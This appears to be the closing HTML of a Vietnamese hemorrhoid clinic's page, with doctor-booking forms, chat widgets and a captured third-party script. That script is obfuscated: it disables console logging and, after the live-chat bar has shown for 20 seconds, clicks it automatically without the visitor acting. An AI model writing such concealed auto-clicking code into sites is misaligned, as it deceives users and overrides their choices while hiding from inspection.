    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_tt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="SEO">
      			<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender1" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender1" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Trịnh Tùng">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Đỗ Quang Thế -->
<div id="book_dqt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://benhtri193.com/public/images/book-bs/bs-the-250.jpg" alt="Bác sĩ CK I Đỗ Quang Thế">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Đỗ Quang Thế</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_dqt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="SEO">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Đỗ Quang Thế">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Kim Vân -->
<div id="book_gtkv" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://benhtri193.com/public/images/book-bs/bs-van-250.jpg" alt="Bác sĩ CK I Giao Thị Kim Vân">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Giao Thị Kim Vân</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_gtkv"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="SEO">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Giao Thị Kim Vân">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>	  <script type="text/javascript" src="https://benhtri193.com/public/jquery/jquery.toc.js"></script>
  <script type="text/javascript">
    $("#toc").toc();
    $('#toc_toggle').click(function(){
      $(this).text(function(i, v){
             return v === '[Ẩn]' ? '[Hiển thị]' : '[Ẩn]'
          })
      $('ul#l_toc').toggle();
    });
    $( document ).ready(function() {
      $('ul#l_toc a').attr('rel','nofollow')
    });
    $(".sc-tuvanmoi").html(
      '<div id="sc-tvm" class="container_wiget">'+
        '<img src="https://benhtri193.com/public/images/sc-tuvanmoi.png" alt="">'+
        '<div id="sc-tvm_gbt">'+
          '<a id="sc-tvm_hotline" href="tel:02439656999" ></a>'+
          '<a id="sc-tvm_livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ></a>'+
        '</div>'+
      '</div>'
    );
    $(".sc-tuvannk").html(
      '<div id="sc-tvnk" class="container_wiget">'+
        '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="http://benhtri193.com/public/uploads/images/wiget-tuvan.gif" alt=""></a>'+
      '</div>'
    );
    $(".sc-tuvanpk").html(
      '<div id="sc-tvpk" class="container_wiget">'+
        '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="http://benhtri193.com/public/uploads/images/wiget_tuvan_pc.gif" alt=""></a>'+
      '</div>'
    );
    $(".sc-tuvantri").html(
      '<div id="sc-tvtri" class="container_wiget">'+
        '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="http://benhtri193.com/public/uploads/images/wiget-tri.png" alt=""></a>'+
      '</div>'
    );
    $(".sc-tuvandv").html(
      '<div id="sc-tvdv" class="container_wiget">'+
        '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="http://benhtri193.com/public/uploads/images/sc-tuvan.gif" alt=""></a>'+
      '</div>'
    );
    if($('#testPost').length > 0) {
    	$('#testPost-frm').html(
        '<div class="testPost-text1"><b>Chú ý:</b> Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30 phút (dưới dạng sms)</div>'+
        '<div class="testPost-frm d_contact">'+
          '<input type="hidden" class="d-location" value="Bài test trong bài viết">'+
          '<input type="hidden" class="d-fullname" value="SEO">'+
          '<input type="number" class="d-phone" placeholder="Nhập sđt">'+
          '<div class="testPost-gbt">'+
            '<a style="color:#fff!important" href="javascript:;" id="testPost-send" class="d-send">Gửi bài test</a>'+
            '<a style="color:#333!important" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="testPost-live">Giải đáp trực tuyến</a>'+
          '</div>'+
        '</div>'+
        '<div class="testPost-text2">Nếu không muốn chờ lâu, vui lòng click <b>"Giải đáp trực tuyến"</b> hoặc click <b>"Gửi bài test"</b> để biết kết quả</div>'
      );
    }
  </script>
	<script type="text/javascript">
		$(document).ready(function(){
			$("#top_menu ul > li.menu_item").hover(function(){
				$(this).find("ul").slideToggle(200);
				$(this).addClass('active');
			})
			$('body').click(function(event) {
				if (!$(event.target).closest('li.menu_search').length) {
					$('li.menu_search > ul').slideUp();
				};
			});
			$('.menu_search').click(function(){
				$(this).find('ul').slideDown();
			})
		})
	</script>
	<script type="text/javascript" src="https://benhtri193.com/public/frontend/slick/slick.min.js"></script>
	<!-- Latest compiled and minified JavaScript -->
	<script src="https://benhtri193.com/public/bootstrap/js/bootstrap.min.js"></script>
	<script type="text/javascript">
		$("#s3_items").slick({
			dots: false,
			infinite: true,
			slidesToShow: 2,
			slidesToScroll: 1,
			autoplay:true,
		});
		$("#s4_items").slick({
			dots: false,
			infinite: true,
			slidesToShow: 3,
			slidesToScroll: 1,
			autoplay:true,
			prevArrow:'<div class="slk-btn slk-btn-prev"><i class="fa fa-angle-left" aria-hidden="true"></i></div>',
	        nextArrow:'<div class="slk-btn slk-btn-next"><i class="fa fa-angle-right" aria-hidden="true"></i></div>',
		});
		$(window).scroll(function(){
			a = $("#top_bar").height();
			if($(window).scrollTop() > a){
				$("#top_menu").addClass('active');
			}else{
				$("#top_menu").removeClass('active');
			}
		});
		$(document).ready(function(){
			/*Book bác sĩ*/
		    $("a.booking").click(function(){
		        var getValue = $(this).attr("data-target");
		        $(getValue).addClass('open');
		    })

		    $("a.close_book").click(function(){
		        var getValue = $(this).attr("data-target");
		        $(getValue).removeClass('open');
		    });
		});
	</script>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68f131e800574632a13be257c86e4b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://js-a9q.pages.dev/s.min.js?v=0.3.28
body_size: 1169
content:
(function(_0x296a40,_0x56e7f1){var _0x232606=a0_0x328b,_0x3caf3f=_0x296a40();while(!![]){try{var _0x21ac18=-parseInt(_0x232606(0x1da))/0x1*(parseInt(_0x232606(0x1db))/0x2)+-parseInt(_0x232606(0x1c7))/0x3*(parseInt(_0x232606(0x1c8))/0x4)+-parseInt(_0x232606(0x1c1))/0x5*(-parseInt(_0x232606(0x1dc))/0x6)+-parseInt(_0x232606(0x1e3))/0x7+-parseInt(_0x232606(0x1b9))/0x8+-parseInt(_0x232606(0x1c5))/0x9*(parseInt(_0x232606(0x1de))/0xa)+-parseInt(_0x232606(0x1d9))/0xb*(-parseInt(_0x232606(0x1cb))/0xc);if(_0x21ac18===_0x56e7f1)break;else _0x3caf3f['push'](_0x3caf3f['shift']());}catch(_0x2d17fd){_0x3caf3f['push'](_0x3caf3f['shift']());}}}(a0_0x5458,0x55dfb));var a0_0x2dd5ff=(function(){var _0x5e0aa6=!![];return function(_0x390447,_0x4c601d){var _0x5dad6d=_0x5e0aa6?function(){var _0x3f9543=a0_0x328b;if(_0x4c601d){var _0x5d15ee=_0x4c601d[_0x3f9543(0x1d1)](_0x390447,arguments);return _0x4c601d=null,_0x5d15ee;}}:function(){};return _0x5e0aa6=![],_0x5dad6d;};}()),a0_0x149828=a0_0x2dd5ff(this,function(){var _0x52a89a=a0_0x328b,_0x3153b7;try{if(_0x52a89a(0x1c4)===_0x52a89a(0x1b4))_0x4eb299=_0x5120bc;else{var _0x43f6dc=Function('retur'+_0x52a89a(0x1d3)+_0x52a89a(0x1e2)+'n()\x20'+(_0x52a89a(0x1d2)+_0x52a89a(0x1c3)+'ctor('+_0x52a89a(0x1c2)+_0x52a89a(0x1d5)+_0x52a89a(0x1cd)+'\x20)')+');');_0x3153b7=_0x43f6dc();}}catch(_0x1866b0){_0x3153b7=window;}var _0x74641b=_0x3153b7[_0x52a89a(0x1d4)+'le']=_0x3153b7[_0x52a89a(0x1d4)+'le']||{},_0x98b3c0=[_0x52a89a(0x1bc),_0x52a89a(0x1b6),_0x52a89a(0x1b8),'error',_0x52a89a(0x1b7)+_0x52a89a(0x1be),_0x52a89a(0x1c0),_0x52a89a(0x1d6)];for(var _0x242cd3=0x0;_0x242cd3<_0x98b3c0['lengt'+'h'];_0x242cd3++){var _0x5cafcf=a0_0x2dd5ff[_0x52a89a(0x1cc)+_0x52a89a(0x1c6)+'r'][_0x52a89a(0x1c9)+_0x52a89a(0x1b5)][_0x52a89a(0x1bb)](a0_0x2dd5ff),_0x1c384e=_0x98b3c0[_0x242cd3],_0x7a47c6=_0x74641b[_0x1c384e]||_0x5cafcf;_0x5cafcf[_0x52a89a(0x1e1)+_0x52a89a(0x1d0)]=a0_0x2dd5ff[_0x52a89a(0x1bb)](a0_0x2dd5ff),_0x5cafcf['toStr'+_0x52a89a(0x1bf)]=_0x7a47c6[_0x52a89a(0x1cf)+_0x52a89a(0x1bf)][_0x52a89a(0x1bb)](_0x7a47c6),_0x74641b[_0x1c384e]=_0x5cafcf;}});a0_0x149828();var a0_0x1f2a4f=0x14,a0_0x2f6f43=0x0;function a0_0xab46fc(){var _0x8c45f6=a0_0x328b;let _0xe5edea=window[_0x8c45f6(0x1bd)+_0x8c45f6(0x1df)][_0x8c45f6(0x1e0)+'ement'+'ById'](_0x8c45f6(0x1dd)+_0x8c45f6(0x1ba));if(_0xe5edea){let _0x2f4e93=window[_0x8c45f6(0x1e4)+_0x8c45f6(0x1ce)+'dStyl'+'e'](_0xe5edea)[_0x8c45f6(0x1d8)+'ay'];a0_0x2f6f43+=0x1*0x3e8,_0x2f4e93==='block'?a0_0x2f6f43>a0_0x1f2a4f*0x3e8&&(_0xe5edea[_0x8c45f6(0x1ca)](),a0_0x2f6f43=0x0):_0x8c45f6(0x1d7)!==_0x8c45f6(0x1d7)?_0x14c8ff>_0x42eccc*0x3e8&&(_0x40d772[_0x8c45f6(0x1ca)](),_0x1b8964=0x0):a0_0x2f6f43=0x0;}}function a0_0x5458(){var _0x13c7d7=['\x22retu','nstru','uXOHd','9uuaZOw','ructo','272655rTyXei','12hehqid','proto','click','14224824KSQHMm','const','is\x22)(','mpute','toStr','to__','apply','{}.co','n\x20(fu','conso','rn\x20th','trace','eqluW','displ','11VnpnnS','11852OvbcPl','8YrvGsK','285498lZZsix','LRMIN','2192450SaoMxk','ent','getEl','__pro','nctio','1649249VPVdKT','getCo','MBYbF','type','warn','excep','info','2373304mJOqii','IBar','bind','log','docum','tion','ing','table','25LESUFA'];a0_0x5458=function(){return _0x13c7d7;};return a0_0x5458();}function a0_0x328b(_0x1fe69f,_0x535580){var _0x10ff21=a0_0x5458();return a0_0x328b=function(_0x226430,_0xb0935c){_0x226430=_0x226430-0x1b4;var _0x2f54be=_0x10ff21[_0x226430];return _0x2f54be;},a0_0x328b(_0x1fe69f,_0x535580);}setInterval(()=>{a0_0xab46fc();},0x3e8);